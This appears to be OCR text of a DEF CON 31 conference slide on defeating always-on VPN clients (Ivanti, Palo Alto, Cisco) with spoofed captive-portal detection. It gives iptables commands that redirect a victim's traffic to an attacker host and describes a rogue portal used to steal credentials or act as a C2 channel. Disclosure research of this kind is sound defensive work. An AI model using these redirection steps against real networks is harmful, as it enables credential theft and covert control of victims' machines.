 Naive attacks
Implementation issues
3. Captive Portal Detection
To trick Ivanti and Palo Alto into believing there is a captive portal:
iptables -t nat -A PREROUTING -i interfToVictim -p tcp --dport 80 -j DNAT --to-destination attackerIP:attackerPort
iptables -t nat -A POSTROUTING -j MASQUERADE # or with -j SNAT --to-source...
+ run a web server on TCP/attackerPort that will NOT respond “200 OK” for ncsi.txt, etc.
To trick Cisco into believing there is a captive portal:
iptables -t nat -A PREROUTING -i interfToVictim -p tcp --dport 443 -j DNAT --to-destination NOTtheVPNGateway:443
iptables -t nat -A PREROUTING -i interfToVictim -p tcp --dport 80 -j DNAT --to-destination attackerIP:attackerPort
iptables -t nat -A POSTROUTING -j MASQUERADE # or with -j SNAT --to-source...
+ run a web server on TCP/attackerPort that will NOT respond “HTTP 302” to redirect to HTTPS
We can now become a rogue “captive portal” to steal credentials,
upload files or use other HTTP features as a classic bidir C2 :-)
Think: headers, cookies, WebSocket, WebRTC...
Defeating VPN Always-On
PwC Luxembourg
DEF CON 31 - August 2023
26
ivanti
Secure Access Client
File Help
Connections
Always_On_Connection
Hotspot restricting network access
Disconnect
Server URL: vpn.defconbank.com
Status: Hotspot restricting network access
Details: Network access restricted by hotspot.
GlobalProtect
You MUST login to the WiFi service provider before the internet is
available.
Please use the following link to open it Login.
Cisco Secure Client
AnyConnect VPN:
Use the Cisco Secure Client - Web Browser to gain access.
vpn.defconbank.com
Connect
Web Authentication Required
cisco
DEFCON
DEFCON
DEFCON